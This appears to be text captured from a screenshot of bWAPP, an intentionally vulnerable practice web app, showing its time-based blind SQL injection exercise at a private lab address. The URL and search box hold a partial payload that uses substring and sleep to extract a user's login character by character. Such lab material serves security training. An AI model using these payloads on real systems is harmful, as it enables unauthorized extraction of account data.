 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+login+F
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie LIMIT 1,1),3,1) = 'e' AND sleep(5)-- - Search
The result will be sent by e-mail...